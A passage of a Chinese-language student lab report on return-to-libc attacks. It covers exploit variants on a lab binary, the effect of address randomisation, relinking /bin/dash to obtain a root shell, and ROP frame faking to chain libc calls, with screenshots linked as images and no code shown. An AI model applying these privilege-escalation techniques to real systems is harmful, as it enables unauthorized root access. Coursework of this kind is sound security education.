攻击变形（1）：在badfile中去掉exit()函数的地址，再次尝试攻击。此时依旧能提权，但如果退出shell，会发生Segmentation fault。

攻击变形（2）：将retlib重命名为不同长度的文件，重命名后再试图运行，显示command not found: h



TASK4：

打开地址随机保护，实施攻击。





打开保护之后/bin/sh的地址不再固定，通过之前的步骤可以查看，会发现地址一直变化。

TASK5:

重新将bin/dash链接到/bin/sh



利用程序可以成功找到rootshell



TASK6：

采用ROP进行帧伪造。可连续调用多个libc库函数。